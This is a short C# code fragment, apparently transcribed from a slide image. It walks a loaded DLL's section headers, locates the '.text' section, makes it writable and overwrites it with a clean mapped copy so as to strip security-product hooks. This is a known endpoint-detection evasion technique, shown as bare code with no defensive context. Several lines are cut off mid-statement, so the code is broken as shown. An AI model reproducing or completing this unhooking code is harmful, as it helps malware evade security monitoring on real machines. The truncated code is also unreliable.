 for (short i = 0; i < numberOfSections; i++)
{
        IntPtr sectionHeader = (IntPtr)((long)dll + ntHeaders + 0x18 + sizeOfOptionalHeader + i * 0x28);

        // Find the .text section of the hooked DLL and overwrite it with the original DLL section
        if (Marshal.ReadByte(sectionHeader) == '.' &&
                Marshal.ReadByte((IntPtr)((long)sectionHeader + 1)) == 't' &&
                Marshal.ReadByte((IntPtr)((long)sectionHeader + 2)) == 'e' &&
                Marshal.ReadByte((IntPtr)((long)sectionHeader + 3)) == 'x' &&
                Marshal.ReadByte((IntPtr)((long)sectionHeader + 4)) == 't')
        {
                int virtualAddress = Marshal.ReadInt32((IntPtr)((long)sectionHeader + 0xc));
                uint virtualSize = (uint)Marshal.ReadInt32((IntPtr)((long)sectionHeader + 0x8));

                VirtualProtect((IntPtr)((long)dll + virtualAddress), (IntPtr)virtualSize, 0x40, out uint
                memcpy((IntPtr)((long)dll + virtualAddress), (IntPtr)((long)dllMappedFile + virtualAddress
                VirtualProtect((IntPtr)((long)dll + virtualAddress), (IntPtr)virtualSize, oldProtect, out _
                break;
        }
}